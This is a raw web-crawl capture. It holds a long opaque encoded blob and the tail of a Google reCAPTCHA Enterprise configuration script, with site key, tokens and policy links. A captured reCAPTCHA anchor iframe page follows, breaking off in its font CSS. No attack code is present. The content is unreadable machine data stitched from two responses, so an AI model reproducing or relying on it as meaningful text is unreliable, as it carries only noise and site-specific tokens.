uw5MLKcOfw5DCgcKFw6UYYTJVwp/DngvClMKWT1xDXBbDpwTCiR96aXAswqDDsTBNJcKEe8KxJR3CtcO5w5zDmj/Ds8OqDBnDhMKHwq9Kw4YMRxlQUQ/DkMKkEsKYWUZMCsO9w68UwonDnifCnFExwqjDpcOJCMOnTFrCiiAvw4BUwrnCn8KXWnTDuktDLMOhwrLDlsO+WsOsw4PCvU3DsTQ5UcKUQQpfd8Kee8KWwqolw6hwwr/Dg8K7wqHCqUgpwp/CrFJ4F8Ogw7skUMKSHW0FeMOkw6bDkcOkw43CsVDCpMKQwr7CpEbDvX/CszrDkcKyfxbDoT7DjBfDklk8woBUwp5AwobDugUBwrjCh3NZw5/DmBDDkE/ChjrDq8K/w4U7w7vDpMKkFBbCpi7DngEbKXjDpMOHwq3CvcO+OsKiw7cjwpDDpj4ww7/Ci0NFJsKiw4fCm8K+OMK6w4E4worDvcOxTcKUwrPCpjrClsOQIH5HChYtw7HCqwbCrMKRwrBuw6HCq8Kgwr/CmcKPw4ovBxk+wpUowqdzHic3YMKpIFrDhUpffsKCw7sywrVUw5jCiizCncOhJ2XDj8OQwqduwrl3MMO6wqjDoksoVsOPwo5VVyTCsSIqwpzDmxPClMOYNMK3AsKsIcOsw5AnwrvCg8OmC8OQwq/ClsKUZyAIw4U/wp3DvcKCeMOVwqg6wqjCn8KEwpMad2fCiMKyZ8O6OcOwSkcAw6Btei4ZwpLDm8O4wpVFesO7CsOuAMKDwobDlUzCsy17w5/DlMOyw7DDvzjCo0QDw4kxa2bCpx1JZcOewodWw7XChMKbaBRBHsO0G8KxwrHDhsKOwpTCisKpcHvDlsOyRMKLwrbDrxzCucOwPWF8wro6w6jDicKjwrgvI8O2R2rDkMO/w6TCjETChsOiSsOPwqJ1NxowISVpcR5cwr/DisKQW1V0w5XCkTAmwrg+VMKHw6rCq8Ksw67CuGoyfS4PWz17CGwSw47DniEsJcK0w50Xw5bDhw9yecOXDMORc8KEwq3CksO7f3pUfCzDtUopPsO8P13Cun0CwojDtMOzRsKaw57Dqi/CmMKMwrBqwoJcSsKAw5zDtsOLw4hww7XDusKRwo/DtiXCl2nCvUzCq8K3w5bCigDDksOxw5jDmMKIKxk6w5BawqNab8KANBfDj8K5ZDLCtsOoKWjCvBjDucK6O8OfYHwvwrzCtwAWw6wDwrMwwofCrhTDtsKbOMKFw6c+ZDJMK8OiY8KNAXHDrlwSw7E8SE12w67ClcKgeUDCjEPClcK6C2LDlMO9chVWEcK2w4vCmSZ/[base64]/[base64]/Du8OKw7jDscKFTcKsw441YsK/[base64]/[base64]/[base64]/BMO9WiV7FsK4bDYlPGdCSsKZTBbCsDLCnxtXGljCp3ghw69/wop2wonCk8KJw7TDuMKGVsKaL1zDmFDDtj50J8KHDsO/[base64]/Do8K/VcK0w7LCpsKgw5zDqkHDlVcNAsOcCETDn0vDv1YqH8KyBTcSw5VKIjVRPsOIwovCo8OmfMK0w5bDn1UbwrURwr3CiRPDqsOPwoRzwoLDphPDjRPDr0ZxcsOZIFzCsy/DqyjCl8Oawr81w4TCscKMLWfDhA1bw7BgW8KZV2rDgyg6azbDm8K0cXlywoFyw7VTwqdSwotHZsKGAsObw6Y3w5A8F8KBbMOaw7M7w5DDu3xzwql/[base64]/Dhl94w43DsykPwpsxw6XCgEnDkgxuWBXDvHcvwovDnlfDuMOZd3nDhmtCwpV7NEbCvsOqw7FdwoTCqQgvHzgZwoFsXsOdB13CkcOow7ssLMKeAMKaw54BwrN0wqhBw7PCpcOZUznChj/CvcO9U8Kfw68KwrTCpMOYw7XDhzjCsHTDvxZvGcK9wq47wq4cw5VdI8OhScOJw4zDqsOpYEzCjFvChMK6w4LCrCfDssK8wqBHw7ZUwps/w5hWY8O6BVvCgsOYTXR6HMKQw4NBUn07w44uwqvCsllNbMOzwo0lw5gtacOPW8KswpDDoMKhal3CpSXCuXzDhsO/IMK2wrtAMjjCiUfCkcOVwpTDtcKUw6rClC3CpcKTw5/CkMOvworDpMK7B8KvfxMjaQzDtsKAw7/DqUF+ASgBEMOoOkcZwqHCgWHDv8OQwp7DuMOHw7PDrgbDqwI0w6PDnz7DqRg6w7LDg8OfJcKqw5zDjMOgw6wRwo1Sw5rClkYCw5pcw5BaZMKPwqDDs8OCHcKYwqvCpzzCl8KYwpPCoMKRemfCo8Oew7Q/w5hHw6gew5kHwqPCtVfCn8Oaw4jDqsKLw7vDtcOpw4NSwqHDjAPDlnsYwo/DsiTCgsOLDx5BWlbDoWDCp34uVnVPw6zCk8KWw6fDnsOaLMONIB4zwpxfw7JXw5LDmcKew55PNcOTbxEVD8O6w6ATw48lSCldw507ZsO+w7AEw6PCuMKNw4obwobDqMOrTsKRMMKRb8KGwo7DrMO8woJgchoZKFVCFcKKw6LDpMKgwpLCg8Oqw5REw6oINGwbWx/CuhxTw6IEJsOrwobCpyvDjsKaRULCqsKpwrXDisKzJsOfw4DDpsOvw7TCp3PCiGYVwobCkcOUwr0mw6I2wqnDq8K9w6UYQMKnKcOtSMK/w4rCu3YFXx4aw6nCuBApwp3CtsOew7pJGsOAw79vw6TCn8KwwqRswqESNwVWJ8KJw7NxwphkQQjDssKEJ0U1w7ULLlPClcOcw6FRVMKpwojDvlQRwqh1wrnCqErDr0J8w47DqRIvCkI/XnpIAMOQwrUmw5psVsKwwoZxwqRaR17Ch8KIwocaw4RyHMOrw4XChDIQwqLDp33DmwYLMXApw4IoXcK/[base64]/asKma8OwwpEZw6Q0AynCs0nCicKnaMOeYxoGwq8Qa8KPSwfCqhklfcONL8KAbsKJesOWw4LDs8OEw6/DkMKFI8OVLMOzw47Cp3gNwrXDnAfDssK1VFDCmVUDFMKgWsOGwoLCrCsLYMKxK8ODwrlQS8O/dkAQRgTCp18PwoTDicKiw61vwowxFHJNLRPCu0jDk8KVw6t/WEAZwpjDnxfDiXx/aRYnccKswohwDjlMKsO4w63DnMO1XcKIw4VaLxgPUMKpwqYjFMOvwqvDvcOwJMKyKAxPw7HDqEjDiMOjEhDCrMOBdmwuw6PCi2HDiG/DllcawrVWwoYlw49rwovCpRzCpS7DsRNRw5cVw4oow6PDq8K7wq/Cl8O+MVvDhcOdXTsFw6wKwpBLwpcLw44PKy5TwpDDgMKUw6vCrsKRwoBTc2lzwqZxVn3CnMOEwojCg8KDwp4Hw71GXlEXLQNiOFpTw5kTwo7CucOHw5PCgynDlMK1wrzDhHpiwo5Iw6JYw6jDvCLDrMKxw7/CmMOGw6LCmiATSsKrVsKDwoFEeMK4w6XDuMODI8OnQcKcwqPDnUAtw7BOw5HDp8KaDsONNGbCjcO5wrJKwrfDuMOjw4XDtlofw6/DssOcw6cyw7jCmEMwwpZ/D8OWwq/DsMKbID7DnsOuwpBFRsOxYMOkwrbDhTfDpiYGw5LDslJhwq5yM8K1w7wSUcOvNcKYOVZ/[base64]/JMOaw7crwpPDnG7DoMKgwq9RwoLDu8OfKG0VPcKDIsOdwqpcwrdKw6szOVfCkT7DmMOXfjPCr8O4aEhIw7pla8K3w6Aww49lZxdIw4bDnk3DtDPDu8OAF8OfB0XDiTd/f8Kbw6LDlcKywprChTRKPwDDpmbCkcOow4zDlSLCoyTCl8KnSCPCs0HDkkLCiQjDjl3DgcKFwrEWS8Ohf2zCu3J5BDbChsKMw4lZwoscZcOqwq1rwoXCm8O4w4cqwqvDjsKAwrPCvnrDoEgJwrzDk3DCqBFEFlFXbmA2w41iR8Oxw6VNw6dlwrzDhA7DtVdiAzVKwo/[base64]/CscOMw5rCm3fDojbDmMOCHcKxFVd1C8K6w6PDpMK0w4Ycw73Dp8O8WMOHw51uwocrKy/DkcO0w6cxSnFbwpxEP0LCliHDoC3ClBRIw5QlUsOrwoHCrQwMwoMyLHPDrynDg8KpQ2xiw4YhYcKDwqY2dcKxw482GX/Cs2jDqRAtw6jDnsO7w7IYw70uCw3Cr8KAw7rDvxVrwoHCjBHDt8OWDEFDw6UsJMOvw69TAMKRWcKvS8O8wr/[base64]/wqrDsxg2RsKvw4dtB8KrFcODwogxwpMrwrIgw6XCtEzCqcOTbMKWVsOQPS/[base64]/CtMKdQMOewp3DsA8NwoDDo8K/DDYEeMOgCmJXbMO8eHfDu8Kow4LDlEtkLFAuw7nCgMOLw6Rjwq/DqHjChARGw7TCiydAw6sIYR0FZl3Cq8Kfw6zCqMKWw5Y/GjPCiwtSwolDJcKnSsOiwr3CvgoNchjCs0rDqncLw4k8w6TDkA92dHl1M8KWwpBgw4thwrA0w4XDoCTCvxjDm8KPwovCrkgqXsKdworDoiYja8O9w7bDr8KLw6zDlWTCvBN3V8O5VsKvEMKjw6LDvMKOJzxwwqvCrMOhTmY3FcKQJijDvDwGwplvXFFxb8OKZl/DrXrCksOpOMOQXhLCuQYuasOse8KOw5TCkFtmfMKIwrLDusKnw7XDshZXwrhUIsOXw4w3UX/[base64]/Cn1VnwoYzw6/DkMK3NxHCgk/DgMKNEsKccMObw54cccOtCsKwX3bDohF7IcKSwpHCiAxMw4rDvsOndcK4SMKgPnBGw44sw4Rww4cpCwE8U2XCkyvCmMOqIyE1w5bCtcOywozDhhZyw6QkwojDszjDtmErwr3CvcKaA8O0NsKlw7xIEsKxwo0/wpbCgMKRXDE3e8O6LsKfw5HDpWI+wpERw6XCrGPDoGFscsKHw5gxw5EGJgXDicOsXhnDn1BfO8KzSUfCuXrCnz/ChANmBsOfIMOww6bCpcKxw4/CuMOzQMK/w57CunvDvV/CmTVXwrRIw45DwqgrKMOVw5zCjcO/XsKbw7/[base64]/[base64]/L0/Cq8ODDMKuwoh1Tw0ew4bCmMOBNB7CvMOFwqLDmGzDjcOnHlkvw65Qw5c5McOCwqALF2zDhxIjw4QZY8KnYmjCgxXCkhvCt1lKBMK4F8KNUcOhecOCQcOzw54uGnVuGGbCq8O2RDfDksKFwp3DnA7CgMKgw4NHXw/DgnXCoxVcwqI+XMKoGsO3wpdIemA/QsOmwpd/PMKwWwHDozvDvF8MDTEiSsKbwqA6V8KpwqQNwpd2w73CjnEtwodbAx/CksO3TsKOXzDDv0pjPmTDjW3CvsOCWcO4IRg1FijDlcONw5DCsg/CmWUqwqzCpRLDlsKxwrfDscOEPMOdw4jDtMKKSAIQBcKrw7TDgW9Kw7XDmnPDpcKcEH7DqA5GR1Jrw53Ci3TDk8Okw5rDpD1owoN6wohvw7JnL3LCkRDCnMKKw4HDl8OyWMK0XTt/XgrCmcKIJTnCu3AowoXCri98w70fInBCdipUwrHChMKLewsgwo/Dln5Fw6AKwp7ClcOETSzDisK7wrzCjGvDijZaw4vCssKaCsKBwp/CrsOUw55vw4J/McOLKcKIPsOjwqnCtMKBw5/ClmLCizHDjsO1YsO+w57CkMKaTMOAwqAiZh7ClhTDmEVGwrDCtRFtw43DisKTK8ORccOpHQ/DtkDCocOOFcONwoJZw4TCi8KdwqDCrz82GcKIIHPCgnjCs0/ChUzDhn8nwo8zFMKuw57DpcO2wqRUTBXCpRdoH1bCj8OOIcKEXhtvw5IGf8OIbcOBwr7CjcO1TC/DuMKhwoXDkxR9wrPCi8KfEcOkcsKdGCLChMOYccOBUzUHw4EIwoPDiMOLeMOwZcOhwr/DvTTDm1IKw77DvhvDtCdsw4rCpwwuw5VUWEErw7kbw5YNP1rCnzHCmMKnw7DCmGvCtsOgH8OoGQhNC8KLM8O8wrXDszjCp8OyPcK1d2zDh8K9w53Dr8KoFBzCjMO8cMOJwo5DwqTDmcKYwoPCrcOgYC/CpHfCj8Ktw741woPCtcKJEC4JSlETwq/Cv2ZHKgjCqEpwwpjCtMKIwqg7IcO8wpxewpBtwos7fS7CkcKKwpFYc8KHwqN1QcKAwpI/[base64]/[base64]/AR0dS8KuwrrCs8Osw55YCnHCncK1ZyAXw4NBPgfDskrCscOMcMK3TcKyScK0w6vDiBPDswvDosKVw49BwosnJsKVw7/CiFvDjFfCpGPDnVbDlgDDhUHDhg0oXH3DhSJYcgx5bMKKSnHChsKKwr3CssKNwr5Jw5spwq7Dtk/CmkZqVsKHHj9tcUXCqsKsDFnDjMOHwqnDhjgBfEDCgMOvw6BVccKWw4M3wqUvDMOURS4hCMOzw71EQV5ew65vacONw7YPwo19VcOpexXDjsOPw4gRw5fCtcOBCcKqwppXScKVUAjDklbCsmzCj3Jyw4oifAdPOQfDkz8mLsKpwp15w5TCp8O+wq/Cmm43BsO5ZcO/c1Z9O8Otw68QwobCuTZdwpIxw5BDwpDCnEBRKy8rBcKnw4HCqC/[base64]/dkDCvQwOacOsN3nDvMKnJcOdwo4QRXDDs8K6UWrCl8KcHG1lccOmBMKiG8OrwojCmMKewoh5IcKQXMOSw5YkaH7DmcOdLFrCnzMVwot0w6QZHX7Chh53wr0/[base64]/[base64]/CncO2wqNoKwACw50sYVPCqzbDilkDw6fDoMKEHAvCgw0vfcOLYMOKw5HDmVY/w5lmwp7ClRtCU8OlwqHCq8O9wqnDjMKDwqthHMK5wqoxwovDs0djSVh6OcKqwrTCsMOtwobCnMOUPno/YQdvDMOAwqV1w6x8wp7DksOtw4XCg0l+w7t7wrjCksKew6vCkcKRIjYOwokQJQk9wrHDvkJlwod1worDpsKqwrJnNXY6SsOFw7Znwr43VXd/[base64]/BcOvw5k0FMOawrHCkMO8XybDuVPCrjAOwq7DhQDCmMK/HhFjY0HCgcOwbcKQWQTCtgDCp8OLwp0nwqnCgyLDuSxdw6DDp0HCkGbDgcORcsKMwo7DgHcnIEvDjHo3O8OhWMOWbWkgL03DnGtAaFjCgWQQw4A0w5DDtMOOWsKuw4PCv8OFw4/[base64]/DjirDgsKJwpkNwopzw7AhXXXDjXwHw6vClEvDq8KmVcK0woUawonCg8K1YMK+SMKhwpwmWBXCpQBdD8KpTMO3HcKiw7IsNGzCkcOMbMKpw77Dk8O7w4pwJTQow4/CqsKPf8Onwq0eOmvDriHDnsKGRcO9Llkmw5/DtsKAw5E2a8Olwrxzb8OJwpd3PsKCw4dkCsKEX2tvwpFmw6fDhMKvwp3ClMKtTsOewofChFlUw7XCjyvCs8K/U8KKAsOswrwaDsKCJMKLw5YvVcOowqDDtsK+Gx4hw7ZbOcOJwoJiw5x6wq/DtAXCnmrCvMOMwpTCrMKywrnCqwnClcKRw6jCkcOpM8O7WjcJJVU2P1jDkno8w6bCoGTCg8OIelBTdsKOWxXDuxzCskLDpMOBBcKUcQDDn8KqZCbCosOWAMOLZ23Ct1/DrgLDjU5+KcKDw7Nfw4vCmMK1wpnCmH7Cg3dFPC9SMG56UcKAHhhMw7nDt8KKFiYaAsKpFSFCwrPDr8Ouwrovw6jDvX7DqgDCnsKJOk3DllErMFdRO3wqw54sw7DCkGDCn8OHwprCinUFwoLCjk8Pw7DCuA0DBQDCkmDDpMO+w6I0w6TCmMOfw5XDmMKFw4V/[base64]/NMORwqjDhsK+csOlwq7CgEwVwqnDjwNTCMOsw5PCt8OxOcKzDsOcw5QcUcKHw51RUsO8wqTDhxnCm8KFDXrClMKoeMOcN8Ofw7bDnsOXcz7Di8OfwpzCtcOyLsK+wqbDs8O6wop/w5YzUB0gw7pWQEA+WgPDg37Dn8OuQ8K6eMOEw7tMBsOrNsKuw5g2wrzCnMKjwqjDigzDqMO9WcKkfWxpZhrCocOZH8OSw4HDqsKwwpNFw6/DuRMxGXTCmCQ+Z18THmRCw7s9MMKmwp9gI1/CvQ/DqMOSwqNYwrJ1GsKwNVDDqwIsfsK4SBxfwojCusOPdMKNZHpYw65pCX/DlMOwWB3DhDBRw6/CrcOew4J/w77DgcKYSMO/Q1/Do1vCgcOEw6jCg38dwp3DjsOywonDji0lwqtVw5saX8KiYcKtwofDolpAw5UqwpTDmiolwo3DqsKEQyjCu8O0JsOMHRxJA1nCtHZUwrjDrMK/[base64]/Cu8OLcQtHw6FBclkSwocMJsKiw7V7woxGwpU1EMKoBcK1wqBNexJuOl3CgjxOLUnDkcOaXcOkN8OFFsOBHWI5wp8VUCbCn2vCscOuw63DuMOCw6oSH1rDgMO5JHTDuglgEUFRNMKtAMKJZMKpw5/ChwDDtMOhwoXDonAVNg50w67CrMKiDsKuO8Kkw6Riw5vCicKLUMKqw6IawonDnjEDHCciwp/DpUh3HsO2w7tTwqjDjMOmN2p3CMKVFBjCikXDtMOrKMKHMRfCuMKNwqHDiAHCuMOlZgIiw4Z9HinDn2ZCwr5cB8ODwqpiDcKmRB3Cmzlew6N+wrfDtW58w511CMOBCVzDvC7Co3sOAkhMwpVEwrLCsElQwqpNw6NmcQ/[base64]/woTCrMKuKcOBBjsDEcKSFDPDh8Oow78hdxAtUX7Cm8OqwprDuCtzwqtaw44HPQLDkMOwwo/[base64]/wr/[base64]/esKmasOOGVvDmRpIdcKnwrHDt8K3w67CusKqw4XDnHvClj7CqMKAwpnCp8Oew4nCryDDlMKhNsOfNXLCk8OOw7DDgcKYw6jCkMKGwrAJbMKhwrx4VlQVwqshwrocK8K8w4/DmWnDisKdw6bCqcOTMX1nwo4Bwp3CuMKjwq8RC8K5WXDDgsOiwprCiMKfwpHDjQ3DtwjDvsO8w6/[base64]/[base64]/[base64]/Cu8KwGsOTGVh9EmDDpyhzKBocwqcXblfCrAAeOELChh5pwoNaw4B4N8Oqe8OPw4nDjcOpWsO7w48FDCU3TcOMwr/Cr8K9w7tzw687w4zCssKURcO7wrkRS8Khwqpbw5LCpcO6w7FABcK8BcOeY8OAw7JTw7Nkw79mw6vChQUvw7PCmcKvw5p3EMKqAA/CqMKcUQ7CkHDDlcOlwpLDjiY0w6TCvcOtV8O8SsOUwokwaydmw63Ch8Oow4UPQXTDnMKFwpXCsE4Kw5PCssOXV1TDsMO5CRHCt8OLaifCslUuwoHCiirDm0FQw7h/[base64]/CgMKaw73DiMKBwpfCvsKCeiYbw7oCe1bDr8K6wpvCiMOvwozCqsOxwovCvQPDn0RHwpDDjMK6NSdzXh/DlRBfwpnCusKMwqnDuFPCjsK1wopFw7jCkcKhw7wNZ8KAwqTCjz/DthzCkEVdWjbCgVURSSYOwrVjX8OUehhaTlDDrMKcw5kow58Hw5DDuxjClX3DlsOmw6fCqsKdwqUBNsOebMO9E1ZxPsKow4fCjmRAEUTCjsKfHVXDtMKvwrMdwoPCjTTCjnfCnmbClE/Cg8O4YsKUaMOlOsONFcK3JFc+w7IIwpR2fMOvJsO1JyM8wqTCjsKdwr3DpBJkw7gNwpXCusKvw6seS8OuwpjCoB7Cu33DtMKfw4N8SsKvwoYHw6XDjcKBworDugTCo2EmK8ODw4YhVcKGJMOyYx1XbFNVw5/DrcKUb0gLdsO+wqotw44+wos0Jj5tZj8PS8KgZ8OLwpLDvMObwp/CqU/Dv8OZM8KLKsKTP8Oww6HDqcKTw5TCvx3CiwojJF1AD0rDhsOpH8OiaMKvD8K9woc8O0pkeFHChh/Cj1x2wqjDuGI9fMKXwrDClMKnwqJFwoZawojDocOIwrzCm8OqbMK2wpXDu8KJwrZeW2vDjcKkwq3DvMO5EEfCqsOuwpfDkMOTO1XDmUE7wpNBZ8O8wo/DkToYw7otQ8ORQFs/BlU3wpfDom4GIcOqQMKwCG4SU0UPFsO3w6nCnsKRL8KXYwJpGWLDuR5LUCPDtcOAwqrDuFbCq0/DsMOHw6fCszrDnEHCuMOvC8OpOMKIwrvCt8O/B8K7TMOlw7HCoQDCkEHDhnk1w6/CncOyDydrwrbDgjxQw6R8w4V1wqN+JX8pwo8ow5BwdQpSdlXDrErDmMOQWCVrwoMnXxTCoF5oXcKoFcOow6rDuD/[base64]/CkmbCtwEBEk3CmloHExHCiHrCgDlwHEDCkMOgw5HDhRrCvE4FBcOgw75gCsOfwro3w53Cm8OVPQFBw7/CsmbCgRjDrEbCiiMId8OdOsOhwrs8w6DDoA1ywrTCgsKlw7TCkhvCjSJVbz/CuMOjw6YtYHBeBcOew7/DkjjDhG12ewfCrsKBw6bCjcKBTsOpwrTCtHITwoNjfHFwO2bDg8K1dcKaw6YHw6HCiALCgmbDuUoLZMKOWCoqZAQiTsK3BsKhw5bCjnzCl8Kow5V9wo3DgADCi8OSHcOhGsOMbFxpaGonw5oqYFbDtMKxXkYvw5DCqVYaXsOVVV/DlFbDiFAqOMOPFy3DusOuwrnCnDMzwqfDnixQE8OJJnMFRHrCjsKQwrsOUxnDisO6wpjCm8KmwrwlwpPDpcOFw5bDqCDDicKXw4PDly3Cg8K2w6/[base64]/DjcKAJ8KGw6paMB3Dg0DDiB3Csio/wqvCqCs9worCtMKcwo1qwqpULlbDhsKswrcaBFomecKGwo/[base64]/[base64]/w67CuBBPYsOoJj3CqC5Jw7tUSSxYw67Ciwwcw5HClMOUw7UbQsKXwrDDmcOiMMOxwrjCjsOxwrrCoS3CrjhkR0TCqMKGLUt+wpDDuMKVwr1lw77DjMOUwpTCvxVFXmNNwq0QwoHDngUIw4Zjw5Ayw5rCksKpUMOYL8K6wp7CicOFwpjCjUU/w63CnsOZBBoSKMOYLjbCoWrCrgjCmMORY8Kxw5XDksO3ZVXCocK+w6QjJ8Kww4LDklTCssKxNHbDsF/CkhzDlE7Dn8Ofw5Zmw6jCuGvCpFobwq8Kw5hNGMKieMOHw4Nhwqd0wpTCnl3DqVwjw6TDpj/Cl3LDjjkswqfDqcKkw5J4UiXDlQ/[base64]/w79gFsO4aioof0bCrDLCrsO8wr/Do3F5w5DCsTnDs8K4EVfCp8OELcOlw7EnAk/Ct0QeHHjDs8KUbcO+woA+wpdZLShhw6zCvMKcD8KmwoVcwrvCh8K0TcO5eyIxwo4bbsKMwp3CohDCtMK8fMO2VD7Dk2lxJ8OKwpZdw7bDhcO0dnZeOyV2w75yw6kJK8Oqwpw/wo/DjxxBwqXDlAxvwrXCgFJpWcOAwqXDt8Ktwr/DqgNABUjDmMO3XihRXcK4OhfCmnXCo8O6b3vCqHAEJ0LCpynCmsOEwo3DlsOCK2DCkycWwr3DliYWwpzCh8KkwqhXwrHDvihNZB7DrMK8w49ZC8KFwo7Ds1bCo8OyQAvDv2FIw77CpMKBwr96wpMkCcOCE18MDcKXwpsAOcOPcMO5w7/DvcKzw7/Dpgh5OMKBZ8KIXgLCgXlOwoUPwpMEQcO5wp3CohzCjkBfSsKLacKOwrpROXEHGCcxDsK/woXDlzTDj8O0wpDCgx4eFisrSzogwqY3w6fCnnF7wrrCuiXChmnCvMKbXcORPMK3woofTjPDgcKjCVfDjcOfwoHDohfDn1gbwozCinQRw4PDv0fDpMOQw61WwqPClcO6w41iwrMNwqYFw5dtdMKHTsOYZ0fDt8K6G2AiR8K/w7AIw6XDpWXCkC4rw4PDusKuw6V8A8K/dHDCrMObJMO/Zg3CrFbDlsKKUzxPDjbDk8O7SlXClsOKwp7DtDTCkSPDkcK1w6dmCz8sAsKYaQl6woQ+w6xyCcK3w5lsCUjDs8KPwozCqsKEdMKGw5ptYU/CqnvDjMO/UcOiwqTCh8KFwpjCtcOjwqvCnUdHwrEcVU/CmUJQWCvDsifCtcKAw6bDl28vwphMw54kwrYAUcKXZ8OyHS/DosOvw6wxMy4BfMKYJg1lY8OIwoNdS8OxI8KfVcKAbA/DokdxPcK7w6dbwofDqcK1wrLDg8OUZAkRwoIDF8O+wr3DkcKxIcKfAcKIwqI0w7cWwovCoR/DvMKtMVkwTlXDn3TCukooR0RdaSHCkzHDr0rDtsOEWwknRsKGwrHCuXDDmADCvsKPwr7CocOmwpFIw4ptAnTDugPCrxXDlzPDtCbCrcOOPsKHd8Kbw6rDpHgtFn/CpMOxwr1xw6IFTjfCrUAeDRVVw4tKMSZow7cIw7PDiMKTwqlfccKKwr0eIHxSXnbDrMKDOsOlBMO4UA82wqlUD8K7Tl9IwqgLwpQYw6rDvsOcwrwichnDlcKPw4zDtABeDVVxb8KUJF7Dv8KCwphafcKRJnwZDMOjTcOAwoVgEWMoZcOJQW/[base64]/[base64]/K8Kfw57DjD8Nwol0w4cpT8OWwofDiH4wYHJGFcKkBMOowrYWAMO4CHrDjMKyfMOzHsOUwqsid8OlbMKDw6RUVzLCuz7Dkz9iw4p+c0TDusO9X8K+woArc8OPU8KfCELDqsOtQsKTwqDCnMKBaBx5wrcIw7TDt20Vw6/CoBQLw4zCh8KYBm9MPDwCVsODE2PCrwVnUjIuFyHDoBfCnsOBJEIsw6t7HsO/A8KTVMOowo0ywrjDqVp9GCzCuUR9XmZqw6BwMCPCjsO1c3vCjEwUwqxqPgY3w6HDg8KWw7jCiMOIw714w7bCo1tbwr3Ci8Klw4/Di8OpHjx8GsOsXHvCpcKWf8OLaDXClAgfw6HCo8O+w7PDksKXw7ALe8OeDhTDiMOUwrgKw4XDszvDtMOwX8OtZcObDcKyYhh1w7gZWMOiPV/CicOwVGLDrWnDuxVsXMOCw4hRwpZxwqILw485w5Ixw69CMQ8WwpxjwrN/AVHCq8KPL8KWKsK2GcOWE8OZTUrCpSwSw74TWgXCh8K+MEM1GcKnXRHDtcOkMMO8w6jDucKDTVDDk8KPC0jCmMKxw5XDn8OYwqRoMsKuwqM3PVvCqirCrxvDusOKTMKqPsOHflFkwqXDkVNSwozCr3F2WMOHw5UWL1ARwqvDnsOMEsKyFTELVHXDj8Opw4Vvw5/CnVnCg0HCgTzDuWFow7zDoMOuw6waIsOswrzCr8Kxw48JcMK8wqHCsMK8aMOsa8Oww7xdKgRHwpDClXfDlMOzRcOuw4ENwolhNcOQS8OtwqcQw5MsQS/Dpx5xw4nClhIKw6QAESDCnMONwpXCukDCiDFrfMOTXCLCvsOiwpjCr8O5w5/CmV0bNsKEwqkBSybCncOmwokBMTYvw6vCkMKbSsOGw4RDNTDCtsK7woc8w6pDbcKJw5zDusOFwrDDqsO9eETDunl8D1DDhWhJSTYWTMOKw6sHPcKASsKLZcOlw6kgZcKiwo4xHsKaXMKdUVA5w4HCgcK+bMOfFA5CcMOib8Kow5/[base64]/[base64]/[base64]/[base64]/Y8KoEzI3XMKHw5rDqXhTek7CqxxKb1ADMlXDj1bDlxbCiCrCp8KZAMOWC8KbT8K9G8OUZmwOHRF+PMKWOXkQw5TCtcOvf8KJwrYtw4U1w6HCm8OOwoIwwrrDmErCpMKhAcOowpBSBCw2LzDCtzUfGx/[base64]/DkiJJw6xLMFnDpHXChmQ/wqM9w6kjw7ZBYiHCtcO6w4xhRjRMDnY0TwFzM8OwIF8ywowPw5fChcKiw4dRAkEFw4MkIz9Gw4/Dq8O0BE3CjlQlD8K/[base64]/ChMOowqzDo8OvN04cLnE5w7VKwrJIw41Mw4xjClXCqDDDkD3ChWQdUMKRPBczwoIVwrPCjhfDssOZw7N9csKkEinDmR/[base64]/[base64]/CqyYWGsKmFMOmd8OwXGw/AAkgw6nDj34gwoofBsO+w4jDl8OBwrFZwrZFwovCpsOPBsOuw5o6YhjCvMOoe8Oew4gww5AewpXDn8Oqw5dIwo/DjcOBwr50w43DqcOswqDChsKDwqhtIEDCicOMLsOdwqrDiX9rwqnDvgxww6oKwoMeLsK/w50fw64uw4fCqBFlwq7CuMOELlbCsgoQHw4Kw6pNN8O/VVUVwp5xwqLDtsK+McKEeMOvVEDDk8KybxPCpsK0EGc4HcOJw4/[base64]/CrcKILERSwqRrDsOjw4TCumjDuDsyw5FVGMOjBMKifTXDhwfDvsK4wpnDpcKwIRkCfi0Dw7Ywwrw9wrTDucKGFwrCoMObw4F7KxVDw5J4w7DChsO1w7AYCcOLwrvCh2PDpAQYPcOEw5M+GsK8TA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nowmediagroup.tv:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d/XWGIb78s94ePsdQgi3W1mTwHSGyl3e31u5pxFgJNI\\u003d\x22,1,0,null,1,1768807637232,0,0,[40],null,[254,58,35,185],\x22RC-dCuWsOdzCjMCDQ\x22,null,null,null,null,null,\x220dAFcWeA5HMFKA5qNNivnn-GoZEyij7aqU5shhj3PJ_zb4Uu48D8qqO3fn8b-Cn_JxVVPU8JfDoRTmQuSnlJlBJQ8257as2ndAGA\x22,1768890437215]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9ub3dtZWRpYWdyb3VwLnR2OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=mzmzl4eiaylc
body_size: 48982
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
